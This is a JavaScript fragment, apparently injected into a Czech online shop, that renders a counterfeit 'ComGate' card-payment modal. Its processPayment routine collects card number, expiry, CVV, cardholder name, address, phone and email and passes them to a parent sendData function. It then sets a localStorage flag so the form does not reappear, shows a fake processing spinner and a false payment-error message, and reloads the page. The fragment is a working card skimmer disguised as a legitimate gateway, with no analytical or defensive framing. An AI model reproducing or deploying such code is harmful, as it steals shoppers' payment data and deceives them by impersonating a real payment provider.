        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ComGate Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .comgate-header {
            background: linear-gradient(135deg, #0066CC 0%, #004499 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #0052A3;
            flex-shrink: 0;
        }
        
        .comgate-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
        
        .comgate-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .comgate-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .comgate-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .comgate-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .comgate-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .comgate-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .comgate-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .comgate-form-group {
            margin-bottom: 18px;
        }
        
        .comgate-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .comgate-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .comgate-form-group input:focus {
            border-color: #0066CC;
            box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.1);
        }
        
        .comgate-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .comgate-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .comgate-error-message.show {
            opacity: 1;
        }
        
        .comgate-form-row {
            display: flex;
            gap: 15px;
        }
        
        .comgate-form-half {
            flex: 1;
        }
        
        .comgate-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
        
        .comgate-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
        
        .comgate-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .comgate-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .comgate-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .comgate-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .comgate-payment-error.show {
            display: flex;
        }
        
        .comgate-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .comgate-payment-processing.show {
            display: flex;
        }
        
        .comgate-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #0066CC;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .comgate-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .comgate-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .comgate-header {
                padding: 10px 15px;
            }
            
            .comgate-content {
                padding: 15px 20px;
            }
            
            .comgate-form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .comgate-form-half {
                margin-bottom: 18px;
            }
            
            .comgate-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .comgate-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="comgate-header">
        <div class="comgate-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#0066CC"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">COMGATE</text>
            </svg>
        </div>
        <button type="button" class="comgate-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="comgate-content">
        <div class="comgate-payment-info">
            <h2>Platba kartou</h2>
            <p class="comgate-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Zabezpečená platba SSL
            </p>
        </div>
        
        <form id="comgate-payment-form" class="comgate-form">
            <div class="comgate-form-group">
                <label for="comgate-cardholder">Jméno držitele karty *</label>
                <input type="text" id="comgate-cardholder" name="cardholder" autocomplete="off" required>
                <div class="comgate-error-message" id="comgate-cardholder-error"></div>
            </div>
            
            <div class="comgate-form-group">
                <label for="comgate-cardnumber">Číslo karty *</label>
                <input type="text" id="comgate-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="comgate-error-message" id="comgate-cardnumber-error"></div>
            </div>
            
            <div class="comgate-form-row">
                <div class="comgate-form-group comgate-form-half">
                    <label for="comgate-expiry">Platnost *</label>
                    <input type="text" id="comgate-expiry" name="expiry" placeholder="MM/RR" maxlength="5" autocomplete="off" required>
                    <div class="comgate-error-message" id="comgate-expiry-error"></div>
                </div>
                <div class="comgate-form-group comgate-form-half">
                    <label for="comgate-cvv">CVV *</label>
                    <input type="text" id="comgate-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="comgate-error-message" id="comgate-cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="comgate-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Zaplatit bezpečně
            </button>
        </form>
        
        <div class="comgate-footer">
            <p>Powered by <strong>ComGate</strong> - Bezpečné online platby</p>
        </div>
        
        <div id="comgate-payment-error" class="comgate-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Při zpracování platby došlo k chybě, zkuste to znovu
        </div>
    </div>
    
    <div id="comgate-payment-processing" class="comgate-payment-processing">
        <div class="comgate-spinner"></div>
        <p>Zpracování platby...</p>
        <small>Prosím čekejte, nepřerušujte spojení</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('comgate-cardholder');
            const error = document.getElementById('comgate-cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Zadejte jméno držitele karty');
                return false;
            }
            
            if (!/^[a-zA-ZáčďéěíňóřšťúůýžÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\\s]+$/.test(value)) {
                showError(input, error, 'Jméno může obsahovat pouze písmena');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('comgate-cardnumber');
            const error = document.getElementById('comgate-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Číslo karty musí mít 13-19 číslic');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Číslo karty může obsahovat pouze číslice');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Neplatné číslo karty');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('comgate-expiry');
            const error = document.getElementById('comgate-expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formát: MM/RR');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Neplatný měsíc');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Karta je prošlá');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('comgate-cvv');
            const error = document.getElementById('comgate-cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV musí mít 3-4 číslice');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV může obsahovat pouze číslice');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('comgate-payment-processing');
            const form = document.getElementById('comgate-payment-form');
            
            const cardNumber = document.getElementById('comgate-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('comgate-expiry').value;
            const cvv = document.getElementById('comgate-cvv').value;
            const cardholder = document.getElementById('comgate-cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('comgate-payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('comgate-payment-form');
            const cardholderInput = document.getElementById('comgate-cardholder');
            const cardNumberInput = document.getElementById('comgate-cardnumber');
            const expiryInput = document.getElementById('comgate-expiry');
            const cvvInput = document.getElementById('comgate-cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();
